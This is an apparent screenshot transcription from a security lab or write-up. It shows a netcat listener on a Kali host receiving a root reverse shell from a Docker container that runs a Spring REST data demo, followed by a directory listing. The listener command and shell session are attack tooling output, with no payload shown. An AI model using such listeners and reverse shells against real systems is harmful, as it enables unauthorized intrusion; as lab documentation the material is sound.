 root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
192.168.91.129: inverse host lookup failed: Unknown host
connect to [192.168.91.138] from (UNKNOWN) [192.168.91.129] 40016
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@496f0dfee417:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
spring-rest-data-demo-2.0.0.BUILD.jar
srv
sys
tmp
usr
var
root@496f0dfee417:/#